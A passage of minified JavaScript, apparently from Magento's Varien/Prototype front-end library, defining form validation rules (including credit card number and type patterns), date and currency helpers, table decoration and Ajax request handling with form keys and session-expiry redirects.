Validator(f,e,g,d);Object.extend(Validation.methods,b)},addAllThese:function(b){var d={};$A(b).each(function(e){d[e[0]]=new Validator(e[0],e[1],e[2],(e.length>3?e[3]:{}))});Object.extend(Validation.methods,d)},get:function(b){return Validation.methods[b]?Validation.methods[b]:Validation.methods._LikeNoIDIEverSaw_},methods:{_LikeNoIDIEverSaw_:new Validator("_LikeNoIDIEverSaw_","",{})}});Validation.add("IsEmpty","",function(b){return(b==""||(b==null)||(b.length==0)||/^\s+$/.test(b))});Validation.addAllThese([["validate-no-html-tags","HTML tags are not allowed",function(b){return !/<(\/)?\w+/.test(b)}],["validate-select","Please select an option.",function(b){return((b!="none")&&(b!=null)&&(b.length!=0))}],["required-entry","This is a required field.",function(b){return !Validation.get("IsEmpty").test(b)}],["validate-number","Please enter a valid number in this field.",function(b){return Validation.get("IsEmpty").test(b)||(!isNaN(parseNumber(b))&&/^\s*-?\d*(\.\d*)?\s*$/.test(b))}],["validate-number-range","The value is not within the specified range.",function(e,g){if(Validation.get("IsEmpty").test(e)){return true}var f=parseNumber(e);if(isNaN(f)){return false}var d=/^number-range-(-?[\d.,]+)?-(-?[\d.,]+)?$/,b=true;$w(g.className).each(function(l){var h=d.exec(l);if(h){b=b&&(h[1]==null||h[1]==""||f>=parseNumber(h[1]))&&(h[2]==null||h[2]==""||f<=parseNumber(h[2]))}});return b}],["validate-digits","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.",function(b){return Validation.get("IsEmpty").test(b)||!/[^\d]/.test(b)}],["validate-digits-range","The value is not within the specified range.",function(e,g){if(Validation.get("IsEmpty").test(e)){return true}var f=parseNumber(e);if(isNaN(f)){return false}var d=/^digits-range-(-?\d+)?-(-?\d+)?$/,b=true;$w(g.className).each(function(l){var h=d.exec(l);if(h){b=b&&(h[1]==null||h[1]==""||f>=parseNumber(h[1]))&&(h[2]==null||h[2]==""||f<=parseNumber(h[2]))}});return b}],["validate-range","The value is not within the specified range.",function(f,l){var g,h;if(Validation.get("IsEmpty").test(f)){return true}else{if(Validation.get("validate-digits").test(f)){g=h=parseNumber(f)}else{var e=/^(-?\d+)?-(-?\d+)?$/.exec(f);if(e){g=parseNumber(e[1]);h=parseNumber(e[2]);if(g>h){return false}}else{return false}}}var d=/^range-(-?\d+)?-(-?\d+)?$/,b=true;$w(l.className).each(function(n){var q=d.exec(n);if(q){var p=parseNumber(q[1]);var o=parseNumber(q[2]);b=b&&(isNaN(p)||g>=p)&&(isNaN(o)||h<=o)}});return b}],["validate-alpha","Please use letters only (a-z or A-Z) in this field.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-zA-Z]+$/.test(b)}],["validate-code","Please use only lowercase letters (a-z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-z]+[a-z0-9_]+$/.test(b)}],["validate-alphanum","Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-zA-Z0-9]+$/.test(b)}],["validate-alphanum-with-spaces","Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-zA-Z0-9 ]+$/.test(b)}],["validate-street",'Please use only letters (a-z or A-Z), numbers (0-9), spaces and "#" in this field.',function(b){return Validation.get("IsEmpty").test(b)||/^[ \w]{3,}([A-Za-z]\.)?([ \w]*\#\d+)?(\r\n| )[ \w]{3,}/.test(b)}],["validate-phoneStrict","Please enter a valid phone number (Ex: 123-456-7890).",function(b){return Validation.get("IsEmpty").test(b)||/^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(b)}],["validate-phoneLax","Please enter a valid phone number (Ex: 123-456-7890).",function(b){return Validation.get("IsEmpty").test(b)||/^((\d[-. ]?)?((\(\d{3}\))|\d{3}))?[-. ]?\d{3}[-. ]?\d{4}$/.test(b)}],["validate-fax","Please enter a valid fax number (Ex: 123-456-7890).",function(b){return Validation.get("IsEmpty").test(b)||/^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(b)}],["validate-date","Please enter a valid date.",function(b){var d=new Date(b);return Validation.get("IsEmpty").test(b)||!isNaN(d)}],["validate-date-range","Make sure the To Date is later than or the same as the From Date.",function(e,h){var d=/\bdate-range-(\w+)-(\w+)\b/.exec(h.className);if(!d||d[2]=="to"||Validation.get("IsEmpty").test(e)){return true}var f=new Date().getFullYear()+"";var b=function(l){l=l.split(/[.\/]/);if(l[2]&&l[2].length<4){l[2]=f.substr(0,l[2].length)+l[2]}return new Date(l.join("/")).getTime()};var g=Element.select(h.form,".validate-date-range.date-range-"+d[1]+"-to");return !g.length||Validation.get("IsEmpty").test(g[0].value)||b(e)<=b(g[0].value)}],["validate-email","Please enter a valid email address (Ex: johndoe@domain.com).",function(b){return Validation.get("IsEmpty").test(b)||/^([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*@([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*\.(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]){2,})$/i.test(b)}],["validate-emailSender","Please use only visible characters and spaces.",function(b){return Validation.get("IsEmpty").test(b)||/^[\S ]+$/.test(b)}],["validate-password","Please enter 6 or more characters. Leading and trailing spaces will be ignored.",function(b){var d=b.strip();return !(d.length>0&&d.length<6)}],["validate-admin-password","Please enter 7 or more characters, using both numeric and alphabetic.",function(b){var d=b.strip();if(0==d.length){return true}if(!(/[a-z]/i.test(b))||!(/[0-9]/.test(b))){return false}return !(d.length<7)}],["validate-cpassword","Please make sure your passwords match.",function(b){var d=$("confirmation")?$("confirmation"):$$(".validate-cpassword")[0];var g=false;if($("password")){g=$("password")}var h=$$(".validate-password");for(var e=0;e<h.size();e++){var f=h[e];if(f.up("form").id==d.up("form").id){g=f}}if($$(".validate-admin-password").size()){g=$$(".validate-admin-password")[0]}return(g.value==d.value)}],["validate-both-passwords","Please make sure your passwords match.",function(e,d){var b=$(d.form[d.name=="password"?"confirmation":"password"]),f=d.value==b.value;if(f&&b.hasClassName("validation-failed")){Validation.test(this.className,b)}return b.value==""||f}],["validate-url","Please enter a valid URL. Protocol is required (http://, https:// or ftp://)",function(b){b=(b||"").replace(/^\s+/,"").replace(/\s+$/,"");return Validation.get("IsEmpty").test(b)||/^(http|https|ftp):\/\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\d+))?(\/[A-Z0-9~](([A-Z0-9_~-]|\.)*[A-Z0-9~]|))*\/?(.*)?$/i.test(b)}],["validate-clean-url",'Please enter a valid URL (Ex: "http://www.example.com" or "www.example.com").',function(b){return Validation.get("IsEmpty").test(b)||/^(http|https|ftp):\/\/(([A-Z0-9][A-Z0-9_-]*)(\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(b)||/^(www)((\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(b)}],["validate-identifier",'Please enter a valid URL Key (Ex: "example-page", "example-page.html" or "anotherlevel/example-page").',function(b){return Validation.get("IsEmpty").test(b)||/^[a-z0-9][a-z0-9_\/-]+(\.[a-z0-9_-]+)?$/.test(b)}],["validate-xml-identifier","Please enter a valid XML-identifier (Ex: something_1, block5, id-4).",function(b){return Validation.get("IsEmpty").test(b)||/^[A-Z][A-Z0-9_\/-]*$/i.test(b)}],["validate-ssn","Please enter a valid social security number (Ex: 123-45-6789).",function(b){return Validation.get("IsEmpty").test(b)||/^\d{3}-?\d{2}-?\d{4}$/.test(b)}],["validate-zip-us","Please enter a valid zip code (Ex: 90602 or 90602-1234).",function(b){return Validation.get("IsEmpty").test(b)||/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(b)}],["validate-zip-international","Please enter a valid zip code.",function(b){return true}],["validate-date-au",'Please use this date format: dd/mm/yyyy (Ex: "17/03/2006" for the 17th of March, 2006).',function(b){if(Validation.get("IsEmpty").test(b)){return true}var e=/^(\d{2})\/(\d{2})\/(\d{4})$/;if(!e.test(b)){return false}var f=new Date(b.replace(e,"$2/$1/$3"));return(parseInt(RegExp.$2,10)==(1+f.getMonth()))&&(parseInt(RegExp.$1,10)==f.getDate())&&(parseInt(RegExp.$3,10)==f.getFullYear())}],["validate-currency-dollar","Please enter a valid $ amount (Ex: $100.00).",function(b){return Validation.get("IsEmpty").test(b)||/^\$?\-?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(b)}],["validate-one-required","Please select one of the options above.",function(b,f){var e=f.parentNode;var d=e.getElementsByTagName("INPUT");return $A(d).any(function(g){return $F(g)})}],["validate-one-required-by-name","Please select one of the options.",function(d,g){var b=$$('input[name="'+g.name.replace(/([\\"])/g,"\\$1")+'"]');var e=1;for(var f=0;f<b.length;f++){if((b[f].type=="checkbox"||b[f].type=="radio")&&b[f].checked==true){e=0}if(Validation.isOnChange&&(b[f].type=="checkbox"||b[f].type=="radio")){Validation.reset(b[f])}}if(e==0){return true}else{return false}}],["validate-not-negative-number","Please enter a number 0 or greater in this field.",function(b){if(Validation.get("IsEmpty").test(b)){return true}b=parseNumber(b);return !isNaN(b)&&b>=0}],["validate-zero-or-greater","Please enter a number 0 or greater in this field.",function(b){return Validation.get("validate-not-negative-number").test(b)}],["validate-greater-than-zero","Please enter a number greater than 0 in this field.",function(b){if(Validation.get("IsEmpty").test(b)){return true}b=parseNumber(b);return !isNaN(b)&&b>0}],["validate-state","Please select State/Province.",function(b){return(b!=0||b=="")}],["validate-new-password","Please enter 6 or more characters. Leading and trailing spaces will be ignored.",function(b){if(!Validation.get("validate-password").test(b)){return false}if(Validation.get("IsEmpty").test(b)&&b!=""){return false}return true}],["validate-cc-number","Please enter a valid credit card number.",function(b,e){var d=$(e.id.substr(0,e.id.indexOf("_cc_number"))+"_cc_type");if(d&&typeof Validation.creditCartTypes.get(d.value)!="undefined"&&Validation.creditCartTypes.get(d.value)[2]==false){if(!Validation.get("IsEmpty").test(b)&&Validation.get("validate-digits").test(b)){return true}else{return false}}return validateCreditCard(b)}],["validate-cc-type","Credit card number does not match credit card type.",function(d,g){g.value=removeDelimiters(g.value);d=removeDelimiters(d);var f=$(g.id.substr(0,g.id.indexOf("_cc_number"))+"_cc_type");if(!f){return true}var e=f.value;if(typeof Validation.creditCartTypes.get(e)=="undefined"){return false}if(Validation.creditCartTypes.get(e)[0]==false){return true}var b="";Validation.creditCartTypes.each(function(h){if(h.value[0]&&d.match(h.value[0])){b=h.key;throw $break}});if(b!=e){return false}if(f.hasClassName("validation-failed")&&Validation.isOnChange){Validation.validate(f)}return true}],["validate-cc-type-select","Card type does not match credit card number.",function(d,e){var b=$(e.id.substr(0,e.id.indexOf("_cc_type"))+"_cc_number");if(Validation.isOnChange&&Validation.get("IsEmpty").test(b.value)){return true}if(Validation.get("validate-cc-type").test(b.value,b)){Validation.validate(b)}return Validation.get("validate-cc-type").test(b.value,b)}],["validate-cc-exp","Incorrect credit card expiration date.",function(b,l){var h=b;var g=$(l.id.substr(0,l.id.indexOf("_expiration"))+"_expiration_yr").value;var f=new Date();var e=f.getMonth()+1;var d=f.getFullYear();if(h<e&&g==d){return false}return true}],["validate-cc-cvn","Please enter a valid credit card verification number.",function(b,g){var f=$(g.id.substr(0,g.id.indexOf("_cc_cid"))+"_cc_type");if(!f){return true}var d=f.value;if(typeof Validation.creditCartTypes.get(d)=="undefined"){return false}var e=Validation.creditCartTypes.get(d)[1];if(b.match(e)){return true}return false}],["validate-ajax","",function(b,d){return true}],["validate-data","Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.",function(b){if(b!=""&&b){return/^[A-Za-z]+[A-Za-z0-9_]+$/.test(b)}return true}],["validate-css-length","Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).",function(b){if(b!=""&&b){return/^[0-9\.]+(px|pt|em|ex|%)?$/.test(b)&&(!(/\..*\./.test(b)))&&!(/\.$/.test(b))}return true}],["validate-length","Text length does not meet the specified text range.",function(d,g){var e=new RegExp(/^maximum-length-[0-9]+$/);var f=new RegExp(/^minimum-length-[0-9]+$/);var b=true;$w(g.className).each(function(l,h){if(l.match(e)&&b){var n=l.split("-")[2];b=(d.length<=n)}if(l.match(f)&&b&&!Validation.get("IsEmpty").test(d)){var n=l.split("-")[2];b=(d.length>=n)}});return b}],["validate-percents","Please enter a number lower than 100.",{max:100}],["required-file","Please select a file.",function(d,e){var b=!Validation.get("IsEmpty").test(d);if(b===false){ovId=e.id+"_value";if($(ovId)){b=!Validation.get("IsEmpty").test($(ovId).value)}}return b}],["validate-cc-ukss","Please enter issue number or start date for switch/solo card type.",function(o,g){var b;if(g.id.match(/(.)+_cc_issue$/)){b=g.id.indexOf("_cc_issue")}else{if(g.id.match(/(.)+_start_month$/)){b=g.id.indexOf("_start_month")}else{b=g.id.indexOf("_start_year")}}var f=g.id.substr(0,b);var d=$(f+"_cc_type");if(!d){return true}var n=d.value;if(["SS","SM","SO"].indexOf(n)==-1){return true}$(f+"_cc_issue").advaiceContainer=$(f+"_start_month").advaiceContainer=$(f+"_start_year").advaiceContainer=$(f+"_cc_type_ss_div").down(".adv-container");var h=$(f+"_cc_issue").value;var l=$(f+"_start_month").value;var p=$(f+"_start_year").value;var e=(l&&p)?true:false;if(!e&&!h){return false}return true}]]);function removeDelimiters(b){b=b.replace(/\s/g,"");b=b.replace(/\-/g,"");return b}function parseNumber(b){if(typeof b!="string"){return parseFloat(b)}var e=b.indexOf(".");var d=b.indexOf(",");if(e!=-1&&d!=-1){if(d>e){b=b.replace(".","").replace(",",".")}else{b=b.replace(",","")}}else{if(d!=-1){b=b.replace(",",".")}}return parseFloat(b)}Validation.creditCartTypes=$H({SO:[new RegExp("^(6334[5-9]([0-9]{11}|[0-9]{13,14}))|(6767([0-9]{12}|[0-9]{14,15}))$"),new RegExp("^([0-9]{3}|[0-9]{4})?$"),true],SM:[new RegExp("(^(5[0678])[0-9]{11,18}$)|(^(6[^05])[0-9]{11,18}$)|(^(601)[^1][0-9]{9,16}$)|(^(6011)[0-9]{9,11}$)|(^(6011)[0-9]{13,16}$)|(^(65)[0-9]{11,13}$)|(^(65)[0-9]{15,18}$)|(^(49030)[2-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49033)[5-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49110)[1-2]([0-9]{10}$|[0-9]{12,13}$))|(^(49117)[4-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49118)[0-2]([0-9]{10}$|[0-9]{12,13}$))|(^(4936)([0-9]{12}$|[0-9]{14,15}$))"),new RegExp("^([0-9]{3}|[0-9]{4})?$"),true],VI:[new RegExp("^4[0-9]{12}([0-9]{3})?$"),new RegExp("^[0-9]{3}$"),true],MC:[new RegExp("^5[1-5][0-9]{14}$"),new RegExp("^[0-9]{3}$"),true],AE:[new RegExp("^3[47][0-9]{13}$"),new RegExp("^[0-9]{4}$"),true],DI:[new RegExp("^6(011|4[4-9][0-9]|5[0-9]{2})[0-9]{12}$"),new RegExp("^[0-9]{3}$"),true],JCB:[new RegExp("^(3[0-9]{15}|(2131|1800)[0-9]{11})$"),new RegExp("^[0-9]{3,4}$"),true],OT:[false,new RegExp("^([0-9]{3}|[0-9]{4})?$"),false]});function popWin(d,e,b){var e=window.open(d,e,b);e.focus()}function setLocation(b){window.location.href=b}function setPLocation(d,b){if(b){window.opener.focus()}window.opener.location.href=d}function setLanguageCode(e,f){var b=window.location.href;var h="",g;if(g=b.match(/\#(.*)$/)){b=b.replace(/\#(.*)$/,"");h=g[0]}if(b.match(/[?]/)){var d=/([?&]store=)[a-z0-9_]*/;if(b.match(d)){b=b.replace(d,"$1"+e)}else{b+="&store="+e}var d=/([?&]from_store=)[a-z0-9_]*/;if(b.match(d)){b=b.replace(d,"")}}else{b+="?store="+e}if(typeof f!="undefined"){b+="&from_store="+f}b+=h;setLocation(b)}function decorateGeneric(h,e){var l=["odd","even","first","last"];var d={};var g=h.length;if(g){if(typeof e=="undefined"){e=l}if(!e.length){return}for(var b in l){d[l[b]]=false}for(var b in e){d[e[b]]=true}if(d.first){Element.addClassName(h[0],"first")}if(d.last){Element.addClassName(h[g-1],"last")}for(var f=0;f<g;f++){if((f+1)%2==0){if(d.even){Element.addClassName(h[f],"even")}}else{if(d.odd){Element.addClassName(h[f],"odd")}}}}}function decorateTable(h,e){var h=$(h);if(h){var b={tbody:false,"tbody tr":["odd","even","first","last"],"thead tr":["first","last"],"tfoot tr":["first","last"],"tr td":["last"]};if(typeof e!="undefined"){for(var d in e){b[d]=e[d]}}if(b.tbody){decorateGeneric(h.select("tbody"),b.tbody)}if(b["tbody tr"]){decorateGeneric(h.select("tbody tr"),b["tbody tr"])}if(b["thead tr"]){decorateGeneric(h.select("thead tr"),b["thead tr"])}if(b["tfoot tr"]){decorateGeneric(h.select("tfoot tr"),b["tfoot tr"])}if(b["tr td"]){var g=h.select("tr");if(g.length){for(var f=0;f<g.length;f++){decorateGeneric(g[f].getElementsByTagName("TD"),b["tr td"])}}}}}function decorateList(e,d){if($(e)){if(typeof d=="undefined"){var b=$(e).select("li")}else{var b=$(e).childElements()}decorateGeneric(b,["odd","even","last"])}}function decorateDataList(b){b=$(b);if(b){decorateGeneric(b.select("dt"),["odd","even","last"]);decorateGeneric(b.select("dd"),["odd","even","last"])}}function parseSidUrl(f,e){var d=f.indexOf("/?SID=");var b="";e=e!=undefined?e:"";if(d>-1){b="?"+f.substring(d+2);f=f.substring(0,d+1)}return f+e+b}function formatCurrency(n,q,g){var l=isNaN(q.precision=Math.abs(q.precision))?2:q.precision;var v=isNaN(q.requiredPrecision=Math.abs(q.requiredPrecision))?2:q.requiredPrecision;l=v;var t=isNaN(q.integerRequired=Math.abs(q.integerRequired))?1:q.integerRequired;var p=q.decimalSymbol==undefined?",":q.decimalSymbol;var e=q.groupSymbol==undefined?".":q.groupSymbol;var d=q.groupLength==undefined?3:q.groupLength;var u="";if(g==undefined||g==true){u=n<0?"-":g?"+":""}else{if(g==false){u=""}}var h=parseInt(n=Math.abs(+n||0).toFixed(l))+"";var f=h.length<t?t-h.length:0;while(f){h="0"+h;f--}j=(j=h.length)>d?j%d:0;re=new RegExp("(\\d{"+d+"})(?=\\d)","g");var b=(j?h.substr(0,j)+e:"")+h.substr(j).replace(re,"$1"+e)+(l?p+Math.abs(n-h).toFixed(l).replace(/-/,0).slice(2):"");var o="";if(q.pattern.indexOf("{sign}")==-1){o=u+q.pattern}else{o=q.pattern.replace("{sign}",u)}return o.replace("%s",b).replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function expandDetails(d,b){if(Element.hasClassName(d,"show-details")){$$(b).each(function(e){e.hide()});Element.removeClassName(d,"show-details")}else{$$(b).each(function(e){e.show()});Element.addClassName(d,"show-details")}}var isIE=navigator.appVersion.match(/MSIE/)=="MSIE";if(!window.Varien){var Varien=new Object()}Varien.showLoading=function(){var b=$("loading-process");b&&b.show()};Varien.hideLoading=function(){var b=$("loading-process");b&&b.hide()};Varien.GlobalHandlers={onCreate:function(){Varien.showLoading()},onComplete:function(){if(Ajax.activeRequestCount==0){Varien.hideLoading()}}};Ajax.Responders.register(Varien.GlobalHandlers);Varien.searchForm=Class.create();Varien.searchForm.prototype={initialize:function(d,e,b){this.form=$(d);this.field=$(e);this.emptyText=b;Event.observe(this.form,"submit",this.submit.bind(this));Event.observe(this.field,"focus",this.focus.bind(this));Event.observe(this.field,"blur",this.blur.bind(this));this.blur()},submit:function(b){if(this.field.value==this.emptyText||this.field.value==""){Event.stop(b);return false}return true},focus:function(b){if(this.field.value==this.emptyText){this.field.value=""}},blur:function(b){if(this.field.value==""){this.field.value=this.emptyText}}};Varien.DateElement=Class.create();Varien.DateElement.prototype={initialize:function(b,d,f,e){if(b=="id"){this.day=$(d+"day");this.month=$(d+"month");this.year=$(d+"year");this.full=$(d+"full");this.advice=$(d+"date-advice")}else{if(b=="container"){this.day=d.day;this.month=d.month;this.year=d.year;this.full=d.full;this.advice=d.advice}else{return}}this.required=f;this.format=e;this.day.addClassName("validate-custom");this.day.validate=this.validate.bind(this);this.month.addClassName("validate-custom");this.month.validate=this.validate.bind(this);this.year.addClassName("validate-custom");this.year.validate=this.validate.bind(this);this.setDateRange(false,false);this.year.setAttribute("autocomplete","off");this.advice.hide()},validate:function(){var l=false,o=parseInt(this.day.value,10)||0,f=parseInt(this.month.value,10)||0,h=parseInt(this.year.value,10)||0;if(this.day.value.strip().empty()&&this.month.value.strip().empty()&&this.year.value.strip().empty()){if(this.required){l="Please enter a date."}else{this.full.value=""}}else{if(!o||!f||!h){l="Please enter a valid full date."}else{var d=new Date,n=0,e=null;d.setYear(h);d.setMonth(f-1);d.setDate(32);n=32-d.getDate();if(!n||n>31){n=31}if(o<1||o>n){e="day";l="Please enter a valid day (1-%1)."}else{if(f<1||f>12){e="month";l="Please enter a valid month (1-12)."}else{if(o%10==o){this.day.value="0"+o}if(f%10==f){this.month.value="0"+f}this.full.value=this.format.replace(/%[mb]/i,this.month.value).replace(/%[de]/i,this.day.value).replace(/%y/i,this.year.value);var b=this.month.value+"/"+this.day.value+"/"+this.year.value;var g=new Date(b);if(isNaN(g)){l="Please enter a valid date."}else{this.setFullDate(g)}}}var p=false;if(!l&&!this.validateData()){e=this.validateDataErrorType;p=this.validateDataErrorText;l=p}}}if(l!==false){if(jQuery.mage.__){l=jQuery.mage.__(l)}if(!p){this.advice.innerHTML=l.replace("%1",n)}else{this.advice.innerHTML=this.errorTextModifier(l)}this.advice.show();return false}this.day.removeClassName("validation-failed");this.month.removeClassName("validation-failed");this.year.removeClassName("validation-failed");this.advice.hide();return true},validateData:function(){var d=this.fullDate.getFullYear();var b=new Date;this.curyear=b.getFullYear();return d>=1900&&d<=this.curyear},validateDataErrorType:"year",validateDataErrorText:"Please enter a valid year (1900-%1).",errorTextModifier:function(b){return b.replace("%1",this.curyear)},setDateRange:function(b,d){this.minDate=b;this.maxDate=d},setFullDate:function(b){this.fullDate=b}};Varien.DOB=Class.create();Varien.DOB.prototype={initialize:function(b,g,f){var e=$$(b)[0];var d={};d.day=Element.select(e,".dob-day input")[0];d.month=Element.select(e,".dob-month input")[0];d.year=Element.select(e,".dob-year input")[0];d.full=Element.select(e,".dob-full input")[0];d.advice=Element.select(e,".validation-advice")[0];new Varien.DateElement("container",d,g,f)}};Varien.dateRangeDate=Class.create();Varien.dateRangeDate.prototype=Object.extend(new Varien.DateElement(),{validateData:function(){var b=true;if(this.minDate||this.maxValue){if(this.minDate){this.minDate=new Date(this.minDate);this.minDate.setHours(0);if(isNaN(this.minDate)){this.minDate=new Date("1/1/1900")}b=b&&this.fullDate>=this.minDate}if(this.maxDate){this.maxDate=new Date(this.maxDate);this.minDate.setHours(0);if(isNaN(this.maxDate)){this.maxDate=new Date()}b=b&&this.fullDate<=this.maxDate}if(this.maxDate&&this.minDate){this.validateDataErrorText="Please enter a valid date between %s and %s"}else{if(this.maxDate){this.validateDataErrorText="Please enter a valid date less than or equal to %s"}else{if(this.minDate){this.validateDataErrorText="Please enter a valid date equal to or greater than %s"}else{this.validateDataErrorText=""}}}}return b},validateDataErrorText:"Date should be between %s and %s",errorTextModifier:function(b){if(this.minDate){b=b.sub("%s",this.dateFormat(this.minDate))}if(this.maxDate){b=b.sub("%s",this.dateFormat(this.maxDate))}return b},dateFormat:function(b){return b.getMonth()+1+"/"+b.getDate()+"/"+b.getFullYear()}});Varien.FileElement=Class.create();Varien.FileElement.prototype={initialize:function(b){this.fileElement=$(b);this.hiddenElement=$(b+"_value");this.fileElement.observe("change",this.selectFile.bind(this))},selectFile:function(b){this.hiddenElement.value=this.fileElement.getValue()}};Validation.addAllThese([["validate-custom"," ",function(b,d){return d.validate()}]]);Element.addMethods({getInnerText:function(b){b=$(b);if(b.innerText&&!Prototype.Browser.Opera){return b.innerText}return b.innerHTML.stripScripts().unescapeHTML().replace(/[\n\r\s]+/g," ").strip()}});function fireEvent(d,e){if(document.createEvent){var b=document.createEvent("HTMLEvents");b.initEvent(e,true,true);return d.dispatchEvent(b)}var b=document.createEventObject();return d.fireEvent("on"+e,b)}function modulo(b,f){var e=f/10000;var d=b%f;if(Math.abs(d-f)<e||Math.abs(d)<e){d=0}return d}if(typeof Range!="undefined"&&!Range.prototype.createContextualFragment){Range.prototype.createContextualFragment=function(b){var e=document.createDocumentFragment(),d=document.createElement("div");e.appendChild(d);d.outerHTML=b;return e}}var byteConvert=function(b){if(isNaN(b)){return""}var d=["bytes","KB","MB","GB","TB","PB","EB","ZB","YB"];var f=Math.floor(Math.log(b)/Math.log(2));if(f<1){f=0}var e=Math.floor(f/10);b/=Math.pow(2,10*e);if(b.toString().length>b.toFixed(2).toString().length){b=b.toFixed(2)}return b+" "+d[e]};var SessionError=Class.create();SessionError.prototype={initialize:function(b){this.errorText=b},toString:function(){return"Session Error:"+this.errorText}};Ajax.Request.addMethods({initialize:function($super,d,b){$super(b);this.transport=Ajax.getTransport();if(!d.match(new RegExp("[?&]isAjax=true",""))){d=d.match(new RegExp("\\?","g"))?d+"&isAjax=true":d+"?isAjax=true"}if(Object.isString(this.options.parameters)&&this.options.parameters.indexOf("form_key=")==-1){this.options.parameters+="&"+Object.toQueryString({form_key:FORM_KEY})}else{if(!this.options.parameters){this.options.parameters={form_key:FORM_KEY}}if(!this.options.parameters.form_key){this.options.parameters.form_key=FORM_KEY}}this.request(d)},respondToReadyState:function(b){var g=Ajax.Request.Events[b],d=new Ajax.Response(this);if(g=="Complete"){try{this._complete=true;if(d.responseText.isJSON()){var f=d.responseText.evalJSON();if(f.ajaxExpired&&f.ajaxRedirect){window.location.replace(f.ajaxRedirect);throw new SessionError("session expired")}}(this.options["on"+d.status]||this.options["on"+(this.success()?"Success":"Failure")]||Prototype.emptyFunction)(d,d.headerJSON)}catch(h){this.dispatchException(h);if(h instanceof SessionError){return}}var l=d.getHeader("Content-type");if(this.options.evalJS=="force"||this.options.evalJS&&this.isSameOrigin()&&l&&l.match(/^\s*(text|application)\/(x-)?(java|ecma)script(;.*)?\s*$/i)){this.evalResponse()}}try{(this.options["on"+g]||Prototype.emptyFunction)(d,d.headerJSON);Ajax.Responders.dispatch("on"+g,this,d,d.headerJSON)}catch(h){this.dispatchException(h)}if(g=="Complete"){this.transport.onreadystatechange=Prototype.emptyFunction}}});Ajax.Updater.respondToReadyState=Ajax.Request.respondToReadyState;var varienLoader=new Class.create();varienLoader.prototype={initialize:function(b){this.callback=false;this.cache=$H();this.caching=b||false;this.url=false},getCache:function(b){if(this.cache.get(b)){return this.cache.get(b)}return false},load:function(b,d,f){this.url=b;this.callback=f;if(this.caching){var e=this.getCache(b);if(e){this.processResult(e);return}}if(typeof d.updaterId!="undefined"){new varienUpdater(d.updaterId,b,{evalScripts:true,onComplete:this.processResult.bind(this),onFailure:this._processFailure.bind(this)})}else{new Ajax.Request(b,{method:"post",parameters:d||{},onComplete:this.processResult.bind(this),onFailure:this._processFailure.bind(this)})}},_processFailure:function(b){location.href=BASE_URL},processResult:function(b){if(this.caching){this.cache.set(this.url,b)}if(this.callback){this.callback(b.responseText)}}};if(!window.varienLoaderHandler){var varienLoaderHandler=new Object()}varienLoaderHandler.handler={onCreate:function(b){if(b.options.loaderArea===false){return}jQuery("body").trigger("processStart")},onException:function(b){jQuery("body").trigger("processStop")},onComplete:function(b){jQuery("body").trigger("processStop")}};function setLoaderPosition(){var e=$("loading_mask_loader");if(e&&Prototype.Browser.IE){var d=e.getDimensions();var f=document.viewport.getDimensions();var b=document.viewport.getScrollOffsets();e.style.left=Math.floor(f.width/2+b.left-d.width/2)+"px";e.style.top=Math.floor(f.height/2+b.top-d.height/2)+"px";e.style.position="absolute"}}function toggleSelectsUnderBlock(f,b){if(Prototype.Browser.IE){var e=document.getElementsByTagName("select");for(var d=0;d<e.length;d++){if(b){if(e[d].needShowOnSuccess){e[d].needShowOnSuccess=false;e[d].style.visibility=""}}else{if(Element.visible(e[d])){e[d].style.visibility="hidden";e[d].needShowOnSuccess=true}}}}}Ajax.Responders.register(varienLoaderHandler.handler);var varienUpdater=Class.create(Ajax.Updater,{updateContent:function($super,b){if(b.isJSON()){var d=b.evalJSON();if(d.ajaxExpired&&d.ajaxRedirect){window.location.replace(d.ajaxRedirect)}}else{$super(b)}}});function setLocation(b){window.location.href=b}function setElementDisable(d,b){if($(d)){$(d).disabled=b}}function toggleParentVis(b){b=$(b).parentNode;if(b.style.display=="none"){b.style.display=""}else{b.style.display="none"}}function toggleFieldsetVis(d){id=d;d=$(d);if(d.style.display=="none"){d.style.display=""}else{d.style.display="none"}d=d.parentNode.childElements();for(var b=0;b<d.length;b++){if(d[b].id!=undefined&&d[b].id==id&&d[b-1].classNames()=="entry-edit-head"){if(d[b-1].style.display=="none"){d[b-1].style.display=""}else{d[b-1].style.display="none"}}}}function toggleVis(b){b=$(b);if(b.style.display=="none"){b.style.display=""}else{b.style.display="none"}}function 